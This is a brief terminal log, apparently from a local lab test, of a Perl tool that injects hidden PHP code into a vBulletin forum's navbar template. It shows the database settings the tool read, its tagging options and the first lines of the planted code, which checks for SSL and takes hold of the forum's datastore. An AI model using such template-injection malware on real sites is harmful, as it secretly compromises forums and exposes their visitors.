 ➔ perl funnelout.v4.1.pl -conf /Applications/MAMP/htdocs/vbulletin/includes/config.php -op tag -tag "127.0.0.1:9090/test/vbb" -f
DB Host: localhost
DB Port: 3306
DB Name: vbforum
DB User: root
DB Pass: 123456
DB Table: template

SSL: ssloff
Tag Rand Interval: 6
Tag Time: 86400
Tag Template: navbar
vBulletin version 3.x
BL: 84b8026b3f5e6dcfb29e82e0b0b0f386,e6d290a03b70cfa5d4451da444bdea39
Exclude:
Include:
---- CODE ----
// Check that we are not on SSL and some VB globals are available.
if(!isset($vbulletin) OR !isset($vbulletin->datastore) or isset($_SERVER['HTTPS'])) {
    return "";
}

// Get pointers
$bd = 'build_datastore';
$v =& $vbulletin;
$d =& $v->datastore;
$r =& $d->registry;